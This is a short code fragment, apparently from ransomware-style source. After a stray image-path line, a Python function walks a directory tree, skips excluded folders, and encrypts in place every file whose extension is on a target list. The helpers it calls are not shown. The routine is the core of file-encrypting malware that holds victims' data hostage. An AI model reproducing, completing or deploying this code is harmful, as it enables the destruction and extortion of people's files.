 def encrypt_files_in_directory(root_dir: str, key: bytes):
    for dirpath, _, filenames in os.walk(root_dir):
        if should_exclude(dirpath):
            continue
        for file in filenames:
            if any(file.lower().endswith(ext) for ext in TARGET_EXTENSIONS):
                full_path = os.path.join(dirpath, file)
                try:
                    encrypt_file_inplace(full_path, key)
                except Exception as e:
                    print(f"Error encrypting {full_path}: {e}")